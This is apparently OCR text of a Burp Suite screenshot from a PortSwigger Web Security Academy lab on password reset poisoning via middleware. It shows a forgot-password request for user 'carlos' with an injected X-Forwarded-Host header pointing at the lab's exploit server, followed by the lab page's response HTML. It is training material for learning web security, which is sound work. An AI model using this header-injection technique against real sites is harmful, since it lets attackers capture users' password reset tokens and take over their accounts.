 10.0.2.15 Disconnected No target 58% 02:35 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Extensions Learn Search Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0ac500d204f13d168046a869006e0041.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0ac500d204f13d168046a869006e0041.web-security-academy.net
3 Cookie: session=dr7QWtQ2a5smqbgmZ9go126CIYfUZmPn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://0ac500d204f13d168046a869006e0041.web-security-academy.net
11 Referer: https://0ac500d204f13d168046a869006e0041.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-Host: exploit-0a9400c2046c3d9e80b2a72e015b0091.exploit-server.net
20
21 username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a9400c2046c3d9e80b2a72e015b0091.exploit-server.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/authentication/other-mechanisms/lab-password-reset
-poisoning-via-middleware'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 21
Response headers 3
Inspector
Notes
Done 2,971 bytes | 561 millis
Event log (1) All issues (25) Memory: 179.6MB